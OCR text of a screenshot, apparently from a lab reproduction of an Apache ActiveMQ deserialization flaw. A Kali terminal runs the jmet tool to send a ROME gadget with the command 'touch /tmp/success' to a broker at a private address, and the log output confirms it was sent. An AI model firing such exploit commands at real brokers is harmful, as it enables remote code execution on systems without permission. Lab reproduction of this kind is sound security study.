 Burp Suite Com... Apache ActiveM... root@gsq: ~/桌... 01:32 下午 EN
Apache ActiveMQ - Mozilla Firefox
Apache ActiveMQ
192.168.15.130:8161
root@gsq: ~/桌面/jmet
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀gsq)-[~/桌面/jmet]
└─# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME 192.168.15.130 61616
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:gsq-36869-1613799140879-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/success"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:gsq-36869-1613799140879-0:1
┌──(root💀gsq)-[~/桌面/jmet]
└─#
The Apache
Software Foundation
http://www.apache.org/
Support
Welcome to the Apache ActiveMQ!
What do you want to do next?
Manage ActiveMQ broker
See some Web demos (demos not included in default configuration)
Useful Links
Documentation
FAQ
Downloads
Forums
Copyright 2005-2013 The Apache Software Foundation.